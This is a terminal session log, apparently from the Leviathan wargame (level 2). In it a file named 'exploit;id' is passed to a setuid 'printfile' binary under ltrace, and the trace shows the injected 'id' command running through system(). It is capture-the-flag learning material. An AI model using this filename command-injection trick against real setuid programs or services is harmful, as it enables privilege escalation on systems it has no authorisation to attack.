 leviathan2@gibson:/tmp/test$ mktemp -d
/tmp/tmp.97DBePHyhR
leviathan2@gibson:/tmp/test$ cd /tmp/tmp.97DBePHyhR
leviathan2@gibson:/tmp/tmp.97DBePHyhR$ touch "exploit;id"
leviathan2@gibson:/tmp/tmp.97DBePHyhR$ ltrace ~/printfile "exploit;id"
__libc_start_main(0x80491e6, 2, 0xffffd494, 0 <unfinished ...>
access("exploit;id", 4) = 0
snprintf("/bin/cat exploit;id", 511, "/bin/cat %s", "exploit;id") = 19
geteuid() = 12002
geteuid() = 12002
setreuid(12002, 12002) = 0
system("/bin/cat exploit;id"/bin/cat: exploit: No such file or directory
uid=12002(leviathan2) gid=12002(leviathan2) groups=12002(leviathan2)
 <no return ...>
--- SIGCHLD (Child exited) ---
<... system resumed> ) = 0
+++ exited (status 0) +++
leviathan2@gibson:/tmp/tmp.97DBePHyhR$